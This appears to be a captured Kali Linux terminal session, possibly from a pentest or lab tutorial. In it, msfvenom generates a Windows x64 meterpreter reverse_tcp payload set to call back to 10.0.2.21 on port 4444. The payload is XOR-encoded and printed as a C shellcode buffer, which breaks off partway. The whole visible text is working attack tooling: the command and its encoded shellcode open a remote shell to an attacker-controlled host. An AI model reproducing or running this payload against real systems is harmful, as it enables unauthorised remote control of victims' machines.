 root@kali:~# msfvenom -a x64 --platform Windows -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.21
 LPORT=4444 -b '\x00' -f c
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=7, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 551 (iteration=0)
x64/xor chosen with final size 551
Payload size: 551 bytes
Final size of c file: 2339 bytes
unsigned char buf[] =
"\x48\x31\xc9\x48\x81\xe9\xc0\xff\xff\xff\x48\x8d\x05\xef\xff"
"\xff\xff\x48\xbb\x21\xa2\xab\x85\x8d\xcf\x19\x7b\x48\x31\x58"
"\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\xdd\xea\x28\x61\x7d\x27"
"\xd5\x7b\x21\xa2\xea\xd4\xcc\x9f\x4b\x2a\x77\xea\x9a\x57\xe8"
"\x87\x92\x29\x41\xea\x20\xd7\x95\x87\x92\x29\x01\xea\x20\xf7"
"\xdd\x87\x16\xcc\x6b\xe8\xe6\xb4\x44\x87\x28\xbb\x8d\x9e\xca"
"\xf9\x8f\xe3\x39\x3a\xe0\x6b\xa6\xc4\x8c\x0e\xfb\x96\x73\xe3"
"\xfa\xcd\x06\x9d\x39\xf0\x63\x9e\xe3\x84\x5d\xa9\x98\x03\x39"
"\xa9\xa9\x8a\x08\xbd\x19\x7b\x21\x29\x2b\x0d\x8d\xcf\x19\x33"
"\xa4\x62\xdf\xe2\xc5\xce\xc9\x2b\xaa\xea\xb3\xc1\x06\x8f\x39"
"\x32\x20\x72\x48\xd3\xc5\x30\xd0\x3a\xaa\x96\x23\xcd\x8c\x19"
"\x54\x4a\xe8\xea\x9a\x45\x21\x8e\xd8\xb2\x2c\xe3\xaa\x44\xb5"